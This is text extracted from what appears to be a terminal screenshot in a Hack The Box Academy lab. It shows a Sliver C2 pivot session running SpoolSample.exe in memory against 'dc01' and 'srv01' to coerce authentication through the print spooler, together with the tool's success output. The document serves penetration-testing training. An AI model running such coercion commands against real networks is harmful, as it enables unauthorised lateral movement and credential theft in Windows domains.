 × Parrot Terminal × Parrot Terminal × Parrot Terminal × Parrot Terminal ×
[server] sliver (psexec-pivot) > inline-execute-assembly /home/htb-ac-1951749/SpoolSample.exe 'dc01 srv01'
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[+] Success - Wrote 157715 bytes to memory
[+] Using arguments: dc01 srv01
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
[+] inlineExecute-Assembly Finished
[server] sliver (psexec-pivot) >